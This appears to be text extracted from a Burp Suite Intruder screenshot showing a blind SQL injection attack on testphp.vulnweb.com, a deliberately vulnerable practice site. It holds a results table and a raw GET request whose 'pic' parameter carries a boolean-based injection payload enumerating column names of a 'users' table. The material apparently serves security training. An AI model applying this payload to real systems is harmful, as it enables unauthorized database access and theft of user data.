 7. Intruder attack of testphp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
80 7 10 200 5347
11 2 2 200 6719
26 1 4 200 6719
30 5 4 200 6719
32 7 4 200 6719
33 0 5 200 6719
37 4 5 200 6719
39 6 5 200 6719
52 3 7 200 6719
0 200 5465
1 0 1 200 5347
2 1 1 200 5347
3 2 1 200 5347
4 3 1 200 5347
Request Response
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+length((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d"users"+LIMIT+3,1))%3d'7'
HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Finished